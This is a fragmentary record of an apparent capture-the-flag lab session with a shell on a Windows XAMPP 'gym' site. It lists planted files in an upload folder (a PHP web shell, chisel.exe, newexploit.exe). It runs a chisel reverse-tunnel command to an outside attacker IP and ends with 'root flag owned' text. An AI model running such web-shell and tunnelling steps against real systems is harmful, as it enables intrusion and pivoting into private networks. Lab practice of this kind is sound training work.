 SHELL> dir
Directory: C:\xampp\htdocs\gym\upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 02/06/2024 12:02 8818688 chisel.exe
-a---- 02/06/2024 11:09 53 kamehameha.php
-a---- 02/06/2024 11:10 5473463 newexploit.exe
SHELL> .\chiselWin.exe client 10.10.14.20:9002 R:8888:localhost:8888
Invoke-Expression : The term '.\chiselWin.exe' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:34 char:13
+ Invoke-Expression $Command 2>&1 | Out-String
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\chiselWin.exe:String) [Invoke-Expression], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException,Microsoft.PowerShell.Commands.InvokeExpressionCommand
SHELL> .\chisel.exe client 10.10.14.20:9002 R:8888:localhost:8888
Tracks
Rankings
Pro Labs
User flag owned
Root flag owned
Congratulations c4l1xdu